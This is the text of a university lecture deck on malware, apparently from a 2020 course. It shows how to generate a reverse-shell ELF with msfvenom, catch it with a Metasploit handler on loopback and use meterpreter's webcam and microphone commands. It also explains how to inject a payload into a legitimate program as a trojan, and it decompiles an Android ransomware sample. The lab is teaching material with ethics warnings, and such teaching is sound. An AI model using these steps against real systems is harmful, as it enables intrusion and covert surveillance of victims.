# Malware Analysis II

Francesco Mercaldo University of Molise, IIT-CNR francesco.mercaldo@unimol.it





Università degli Studi del Molise





Consiglio Nazionale delle Ricerche

Formal Methods for Secure Systems, University of Pisa - 08/04/2020

#### Ethics

- "Pursuant to art. 615-ter of the Italian penal code, it constitutes a crime committed by someone who illegally enters an IT or telematic system protected by security measures or remains there against the express or tacit will of those who have the right to exclude it. »
- "The ordinary penalty for the crime is imprisonment of up to 3 years"
- ... But in some cases it can go up to 5 years
- «Never run security tools against systems that you do not have express written permission to do so»

#### Malware creation

- Let's start our KALI distro
- User: kali
- Pwd: kali



# Some setting

- setxkbmap -layout it
- italian keyboard symbol' => english keyboard symbol -



#### **MSFVenom**

- A tool for generating standalone payload
  - A payload repository...

#### ali@kali:~\$ msfvenom -h

```
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
    -l. --list
                          <type>
                                     List all modules for [type]. Types are: payloads, encoders
, nops, platforms, archs, encrypt, formats, all
                          <payload> Payload to use (--list payloads to list, --list-options fo
    -p, --payload
r arguments). Specify '-' or STDIN for custom
        -- list-options
                                     List -- payload <value>'s standard, advanced and evasion op
tions
                          <format>
                                     Output format (use -- list formats to list)
    -f, --format
                          <encoder> The encoder to use (use --list encoders to list)
    -e. --encoder
        --- sec-name
                          <value>
                                     The new section name to use when generating large Windows
binaries. Default: random 4-character alpha string
                                     Generate the smallest possible payload using all available
        --- smallest
 encoders
        -- encrypt
                          <value>
                                     The type of encryption or encoding to apply to the shellco
de (use -- list encrypt to list)
                          <value>
                                     A key to be used for -- encrypt
        --encrypt-key
                          <value>
                                     An initialization vector for -- encrypt
        --encrypt-iv
                                     The architecture to use for -- payload and -- encoders (use
    -a, --arch
                          <arch>
—list archs to list)
        -- platform
                          <platform> The platform for --payload (use --list platforms to list)
    -o, --out
                          <path>
                                     Save the payload to a file
                          <list>
                                     Characters to avoid example: '\x00\xff'
    -b, --bad-chars
                          <length>
                                   Prepend a nopsled of [length] size on to the payload
    -n. -- nopsled
                                     Use nopsled size specified by -n <length> as the total pay
        -- pad-nops
load size, auto-prepending a nopsled of quantity (nops minus payload length)
```

# The payload

- We aim to open a shell on the target machine
  - A «reverse shell» i.e., a shell connected with the attacker machine
- In the simulation the attackers and the target machine is the same
  i.e., our Kali distro

# The Malware

- The information we need for malware generation
  - The payload
    - -p <payload>
  - The attacker host
    - LHOST=<host>
  - The attacker port
    - LPORT=<port>
  - The format of the generated file
    - -f elf > <nomefile>.elf



# Finding reverse\_tcp payload

msfvenom -l payload | grep -E 'linux.\*x86.\*reverse\_tcp'

| kali@kali:~\$ msfvenom -l payload   grep -E 'linux.*x86. | .*reverse_tcp'                          |
|----------------------------------------------------------|-----------------------------------------|
| linux/x86/meterpreter/reverse_tcp                        | Inject the mettle server payload (stage |
| d). Connect back to the attacker                         |                                         |
| linux/x86/meterpreter/reverse_tcp_uuid                   | Inject the mettle server payload (stage |
| d). Connect back to the attacker                         |                                         |
| linux/x86/meterpreter_reverse_tcp                        | Run the Meterpreter / Mettle server pay |
| load (stageless)                                         |                                         |
| linux/x86/metsvc_reverse_tcp                             | Stub payload for interacting with a Met |
| erpreter Service                                         |                                         |
| linux/x86/shell/reverse_tcp                              | Spawn a command shell (staged). Connect |
| back to the attacker                                     |                                         |
| linux/x86/shell/reverse_tcp_uuid                         | Spawn a command shell (staged). Connect |
| back to the attacker                                     |                                         |
| linux/x86/shell_reverse_tcp                              | Connect back to attacker and spawn a co |
| mmand shell                                              |                                         |
| linux/x86/shell_reverse_tcp_ipv6                         | Connect back to attacker and spawn a co |
| mmand shell over IPv6                                    |                                         |

#### MsfVenom

• Payload generation



• The example is taken from https://www.offensivesecurity.com/metasploit-unleashed/msfvenom/

# MsfConsole

• In the attacker shell



• The example is taken from: https://www.offensivesecurity.com/metasploit-unleashed/msfconsole/



• Set the attacker machine

in waiting state





The example is taken from: https://www.offensivesecurity.com/metasploit-unleashed/msfconsole/

Enable msf to

### Run the attacker exploit

#### msf5 exploit(multi/handler) > exploit

[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseLi
stenerBindAddress?
[\*] Started reverse TCP handler on 127.0.0.1:4444

Consiglio Naxionale delle Ricerche - Pisa III Istituto di Informatica e Telematica

# Try our malware

- From the target machine
  - Typical example of file, for instance, obtained from email...from the web...

kali@kali:~\$ chmod +x shell.elf
kali@kali:~\$ ./shell.elf

• In meanwhile in the Attacker shell...



# Exploring the target

| <pre>meterpreter &gt; help</pre> |                                                       |
|----------------------------------|-------------------------------------------------------|
| Core Commands                    |                                                       |
|                                  |                                                       |
|                                  |                                                       |
| Command                          | Description                                           |
|                                  |                                                       |
| ?                                | Help menu                                             |
| background                       | Backgrounds the current session                       |
| bg                               | Alias for background                                  |
| bgkill                           | Kills a background meterpreter script                 |
| bglist                           | Lists running background scripts                      |
| bgrun                            | Executes a meterpreter script as a background thread  |
| channel                          | Displays information or control active channels       |
| close                            | Closes a channel                                      |
| disable_unicode_encoding         | Disables encoding of unicode strings                  |
| enable_unicode_encoding          | Enables encoding of unicode strings                   |
| exit                             | Terminate the meterpreter session                     |
| get_timeouts                     | Get the current session timeout values                |
| guid                             | Get the session GUID                                  |
| help                             | Help menu                                             |
| info                             | Displays information about a Post module              |
| irb                              | Open an interactive Ruby shell on the current session |
| load                             | Load one or more meterpreter extensions               |
| machine_id                       | Get the MSF ID of the machine attached to the session |
| migrate                          | Migrate the server to another process                 |
| pry                              | Open the Pry debugger on the current session          |

The example is taken from: https://www.offensive-security.com/metasploitunleashed/meterpreter-basics/

# Exploring the target

#### ------

|     | Command                                                    | Description                                                                                                    |
|-----|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|     | webcam_chat<br>webcam_list<br>webcam_snap<br>webcam_stream | Start a video chat<br>List webcams<br>Take a snapshot from the specified webcam<br>Play a video stream from the specified webcam                                    |
| Sto | lapi: Mic Commar                                           | nds<br>===                                                                                                    |
|     | Command                                                    | Description                                                                                                    |
|     | listen<br>mic_list<br>mic_start<br>mic_stop                | listen to a saved audio recording via audio player<br>list all microphone interfaces<br>start capturing an audio stream from the target mic<br>stop capturing audio |
| Sto | Japi: Audio Outp                                           | out Commands                                                                                                    |
|     | Command                                                    | Description                                                                                                    |
|     | play                                                       | play an audio file on target system, nothing written on dis                                                                                                    |
| met | terpreter >                                                |                                                                                                    |

 The example is taken from: https://www.offensivesecurity.com/metasploit-unleashed/meterpreter-basics/

# Creating a Trojan

- With the -x <executable> option you can inject into a legitimate application the malicious payload
  - To generate a Trojan 🙂
- With the –k option you can allow your payload to run in a separate new thread
  - Allowing normal continuation of the executable while the payload is activated

#### Automatic execution

- It is also possible to automatically execute this kind of attack
  - Without the social engineering step
    - In this case requested to run the executable payload...
- We need an exploit
  - Exploiting some vulnerabilities
  - For instance in a service/daemon
- Penetration testing
  - IP scanning
  - Looking for exploit
  - Attach the payload to the exploit
  - Execute the attack

# Android application

• APKs file

| META-INF              | Cartella di fil |
|-----------------------|-----------------|
| e res                 | Cartella di fil |
| 👔 AndroidManifest.xml | File XML        |
| ] classes.dex         | File DEX        |
| resources.arsc        | File ARSC       |

# Dissecting an Android sample

- Filename: fd694cf5ca1dd4967ad6e8c67241114c.apk
- MD5: fd694cf5ca1dd4967ad6e8c67241114c
- SHA256:

8a918c3aa53ccd89aaa102a235def5dcffa047e75097c1ded2dd2363bae7 cf97

# We recall that the techniques and the tools that we will discuss are for informational and educational purpose only.

# The toolchain

- APKParser a tool for making humane readable the Manifest file
  - <u>https://github.com/jaredrummler/APKParser</u>
- dex2jar a set of tools that reads Dalvik Executable files and outputs .jar files
  - <u>https://github.com/pxb1988/dex2jar</u>
- JD-GUI graphical utility that displays Java source codes of .jar files
  - <u>http://java-decompiler.github.io/</u>
  - JD-GUI is for Java programs
    - Try to decompile your programs (it accepts .class files and .jar file)  $\textcircled{\odot}$

#### Checking Internet connection...

kali@kali:~\$ ping www.google.it ping: www.google.it: Temporary failure in name resolution kali@kali:~\$ sudo ifconfig eth0 up [sudo] password for kali: kali@kali:~\$ sudo dhclient eth0 kali@kali:~\$ ping www.google.it PING www.google.it (216.58.208.131) 56(84) bytes of data. 64 bytes from lhr25s08-in-f131.1e100.net (216.58.208.131): icmp\_seq=1 ttl=52 time=23.4 ms 64 bytes from lhr25s08-in-f131.1e100.net (216.58.208.131): icmp\_seq=2 ttl=52 time=25.2 ms 64 bytes from lhr25s08-in-f131.1e100.net (216.58.208.131): icmp\_seq=3 ttl=52 time=25.4 ms ^X^C --- www.google.it ping statistics ---3 packets transmitted, 3 received, 0% packet loss, time 2004ms rtt min/avg/max/mdev = 23.404/24.663/25.407/0.895 ms kali@kali:~\$

#### Download the lesson archive

- Use the Firefox browser embedded into the KALI distro
  - https://mega.nz/file/gRkzHJJY#SKio7GpoBkoABl8xostbEVWf3491u0Z3ssXHC8L1NQ

| 🧟   🗖 🗖 🖾 🧠   🗖 | 📑 [Kaz 🗀 [kali 🕒 kali | 10:22 AM 🗖                    |                                    | 🌲 盲 41%            | 🔒 G  |
|-----------------|-----------------------|-------------------------------|------------------------------------|--------------------|------|
| firefo          |                       | Ø                             |                                    |                    | _    |
| 📦 Firefox ESR   |                       |                               |                                    |                    |      |
|                 |                       | t                             |                                    |                    |      |
|                 |                       | bat                           |                                    |                    |      |
|                 |                       | 14967adı<br>. jar             | 5e8c67241                          | 114c.apk           |      |
|                 |                       | ad6e8c6                       | 7241114c.a                         | apk                |      |
|                 |                       | ad6e8c6<br>g.aatex<br>967ad6e | 7241114c.a<br>t=true<br>8c67241114 | apk<br>4c-dex2jar. | .jar |

# Manifest reading

:~/Desktop/analysis\$ java -jar APKParser.jar fd694cf5ca1dd4967ad6e8c67241114c.apk Picked up \_JAVA\_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true <?xml version="1.0" encoding="utf-8"?> <manifest xmlns:android="http://schemas.android.com/apk/res/android"</pre> android:versionCode="1" android:versionName="1.0" android:installLocation="0" package="org.sim plelocker"> <uses-permission android:name="android.permission.INTERNET"> </uses-permission> <uses-permission android:name="android.permission.ACCESS\_NETWORK\_STATE"> </uses-permission> <uses-permission android:name="android.permission.READ\_PHONE\_STATE"> </uses-permission> <uses-permission android:name="android.permission.RECEIVE\_BOOT\_COMPLETED"> </uses-permission> <uses-permission android:name="android.permission.WAKE\_LOCK"> </uses-permission> <uses-permission android:name="android.permission.WRITE\_EXTERNAL\_STORAGE"> </uses-permission> <uses-permission android:name="android.permission.READ\_EXTERNAL\_STORAGE"> </uses-permission> <uses-sdk android:minSdkVersion="9" android:targetSdkVersion="17"> </uses-sdk> <application android:label="@7F06000E" android:debuggable="true" android:allowBackup="f</pre> alse"> <activity android:theme="@7F080001" android:name=".Main" android:launchMode="1"</pre>

# From dex2jar

:~/Desktop/analysis\$ chmod 777 d2j-dex2jar.sh ali@kali:~/Desktop/analysis\$ ls d2j-baksmali.bat d2j invoke.bat d2j-smali.bat d2j-baksmali.sh d2j invoke.sh d2j-smali.sh d2j-std-apk.bat d2j-dex2jar.bat d2j-jar2dex.bat d2j-dex2jar.sh d2j-jar2dex.sh d2j-std-apk.sh d2j-dex2smali.bat d2j-jar2jasmin.bat fd694cf5ca1dd4967ad6e8c67241114c.apk d2j-dex2smali.sh d2j-jar2jasmin.sh d2j-dex-recompute-checksum.bat d2j-jasmin2jar.bat lib d2j-dex-recompute-checksum.sh d2j-jasmin2jar.sh :~/Desktop/analysis\$ ./d2j-dex2jar.sh fd694cf5ca1dd4967ad6e8c67241114c.apk ./d2j-dex2jar.sh: 36: ./d2j\_invoke.sh: Permission\_denied :~/Desktop/analysis\$ chmod 777 d2j\_invoke.sh :~/Desktop/analysis\$ ./d2j-dex2jar.sh fd694cf5ca1dd4967ad6e8c67241114c.apk Picked up \_JAVA\_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true dex2jar fd694cf5ca1dd4967ad6e8c67241114c.apk → ./fd694cf5ca1dd4967ad6e8c67241114c-dex2jar.jar :~/Desktop/analysis\$

# **Opening JD-GUI**

